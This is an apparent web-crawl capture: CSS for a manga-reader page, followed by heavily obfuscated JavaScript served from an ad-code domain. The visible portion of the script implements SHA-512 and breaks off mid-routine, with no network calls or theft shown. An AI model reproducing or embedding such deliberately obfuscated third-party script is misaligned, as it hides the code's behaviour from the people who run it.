  -moz-border-radius: 4px;
  border-radius: 4px;
  white-space: nowrap;
  overflow: hidden;
  border: solid 1px #d2d5d9;
}
.chp-selection [class*='ifont-'],
.mode-selection [class*='ifont-'],
.img-num-selection [class*='ifont-'],
.chp-page-selection [class*='ifont-'] {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  height: 10px;
  font-size: 10px;
}
.chp-selection {
  width: 88px;
}
.mode-selection {
  width: 240px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.img-num-selection {
  width: 166px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chp-page-selection {
  width: 82px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chp-selection-list {
  position: absolute;
  top: 38px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  border: solid 1px #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  display: none;
  z-index: 1;
  max-height: 210px;
  overflow: auto;
}
.chp-selection-list.option-active {
  display: block;
}
.chp-selection-item {
  padding-left: 15px;
  padding-right: 15px;
  font-size: 14px;
  color: #4a576b;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  text-align: left;
}
.chp-selection-item:hover {
  color: #4d93ff;
  cursor: context-menu;
}
.chp-selection-item[selected] {
  background-color: #4d93ff;
  color: #fff;
}
.mangaread-pagenav {
  text-align: center;
  margin: 15px 0;
}
.btn-prev,
.btn-next {
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #fff;
  width: 62px;
  height: 36px;
  line-height: 36px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d2d5d9;
  text-align: center;
  background-color: #4d93ff;
}
.btn-prev:hover,
.btn-next:hover {
  background-color: #4585e6;
}
.btn-prev a,
.btn-next a {
  display: block;
}
.pic_box img.arrow-up {
  cursor: url(/files/images/up.cur), pointer;
}
.pic_box img.arrow-down {
  cursor: url(/files/images/down.cur), pointer;
}
.pic_box img.arrow-left {
  cursor: url(/files/images/left.cur), pointer;
}
.pic_box img.arrow-right {
  cursor: url(/files/images/right.cur), pointer;
}
.donate-zone {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  margin-top: 40px;
  margin-bottom: 80px;
  max-width: 1140px;
  border: solid 1px #283849;
  background-color: #112132;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 40px;
  padding-right: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.d-user-cover {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.d-user-cover img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.d-user-name {
  font-size: 14px;
  color: #4d93ff;
  font-weight: bold;
}
.d-user-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 40px;
  height: 36px;
  white-space: nowrap;
}
.d-user-btn-item {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  width: 120px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
}
.d-user-btn-item.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
}
.d-user-btn-item.follow-user-btn.friendship-trigger:hover {
  background-color: #4585e6;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger {
  background-color: #ebeef2;
  color: #697a94;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger:hover {
  background-color: #d2d5d9;
}
.d-user-btn-item.donate-user-btn {
  margin-left: 20px;
  border: solid 1px #ff9600;
  color: #ff9600;
}
.d-user-btn-item.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.d-user-btn-item.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
  cursor: context-menu;
}
.d-user-btn-item.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.d-user-btn-item.donate-user-btn [class*='ifont-'] {
  margin-right: 5px;
}
/** 移动端 大手机*/
@media screen and (max-width: 600px) {
  .option-item.for-mobile-none {
    display: none;
  }
  .chp-selection,
  .mode-selection,
  .img-num-selection,
  .chp-page-selection {
    padding-left: 5px;
    padding-right: 20px;
    height: 22px;
    line-height: 22px;
    font-size: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .chp-selection [class*='ifont-'],
  .mode-selection [class*='ifont-'],
  .img-num-selection [class*='ifont-'],
  .chp-page-selection [class*='ifont-'] {
    right: 5px;
  }
  .img-num-selection {
    width: 108px;
  }
  .btn-prev,
  .btn-next {
    width: 38px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
  }
  .chp-doing-bar.for-mobile-none {
    display: none;
  }
  .chp-doing-bar.for-pc-none {
    display: block;
    margin-top: 20px;
  }
  .chp-doing-item {
    margin-left: 25px;
    margin-right: 25px;
    color: #b6babf;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: #374451;
    border: solid 1px #374451;
    font-size: 20px;
    -webkit-border-radius: 99999px;
    -moz-border-radius: 99999px;
    border-radius: 99999px;
  }
  .manga-title {
    padding-top: 6px;
    padding-bottom: 6px;
    font-size: 16px;
    line-height: 24px;
  }
  .manga-info-seo {
    font-size: 10px;
  }
  .mangaread-top .mangaread-page {
    margin-bottom: 10px;
  }
  .donate-zone {
    border: none;
    background-color: #112132;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 20px;
    margin-bottom: 40px;
  }
  .d-user-cover {
    width: 40px;
    height: 40px;
    margin-right: 10px;
  }
  .d-user-name {
    display: none;
  }
  .d-user-btn {
    right: 20px;
  }
  .d-user-btn-item {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    height: 34px;
    line-height: 34px;
  }
  .d-user-btn-item.donate-user-btn {
    margin-left: 10px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92596
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d